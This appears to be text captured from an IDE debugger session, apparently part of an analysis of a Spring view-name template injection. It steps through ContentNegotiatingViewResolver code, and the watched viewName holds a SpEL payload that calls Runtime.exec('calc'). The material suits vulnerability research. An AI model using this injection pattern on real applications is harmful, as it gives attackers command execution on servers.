 1 个用法
private List<View> getCandidateViews(String viewName, Locale locale, List<MediaType> requestedMediaTypes) throws Exception { viewName: "language/__${T(java.lang.Runtime).
List<View> candidateViews = new ArrayList(); candidateViews: size = 1
if (this.viewResolvers != null) {
Assert.state( expression: this.contentNegotiationManager != null, message: "No ContentNegotiationManager set");
Iterator var5 = this.viewResolvers.iterator();
while(var5.hasNext()) {
ViewResolver viewResolver = (ViewResolver)var5.next(); viewResolver: InternalResourceViewResolver@7651
View view = viewResolver.resolveViewName(viewName, locale); viewName: "language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin" locale: Lo
if (view != null) {
candidateViews.add(view); view: InternalResourceView@7681 candidateViews: size = 1
}
Iterator var8 = requestedMediaTypes.iterator();
while(var8.hasNext()) {
MediaType requestedMediaType = (MediaType)var8.next();
List<String> extensions = this.contentNegotiationManager.resolveFileExtensions(requestedMediaType);
Iterator var11 = extensions.iterator();
表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {ContentNegotiatingViewResolver@7623}
p viewName = "language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin"
p locale = {Locale@6750} ... toString()
p requestedMediaTypes = {ArrayList@7727} size = 8
candidateViews = {ArrayList@7728} size = 1
viewResolver = {InternalResourceViewResolver@7651}
view = {InternalResourceView@7681} ... toString()